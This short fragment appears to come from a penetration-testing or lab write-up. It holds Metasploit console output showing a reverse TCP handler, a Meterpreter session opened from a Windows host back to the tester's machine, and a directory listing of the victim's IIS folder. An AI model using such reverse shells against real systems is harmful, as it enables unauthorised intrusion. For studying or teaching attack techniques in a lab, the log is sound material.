 [*] Started reverse TCP handler on 10.10.18.2:1234
[*] Sending stage (175174 bytes) to 10.2.31.9
[*] Meterpreter session 2 opened (10.10.18.2:1234 -> 10.2.31.9:49794) at 2022-12-10 20:14:19 +0530
meterpreter > dir
Listing: c:\windows\system32\inetsrv
====================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40777/rwxrwxrwx   0        dir   2020-10-27 12:15:58 +0530  Config
100666/rw-rw-rw-  147456   fil   2018-09-15 12:57:58 +0530  Microsoft.Web.Administration.dll
100666/rw-rw-rw-  1052672  fil   2018-09-15 12:57:58 +0530  Microsoft.Web.Management.dll
100666/rw-rw-rw-  480072   fil   2018-09-15 12:57:27 +0530  WebAdministration.mof
100666/rw-rw-rw-  134144   fil   2018-09-15 12:57:30 +0530  XPath.dll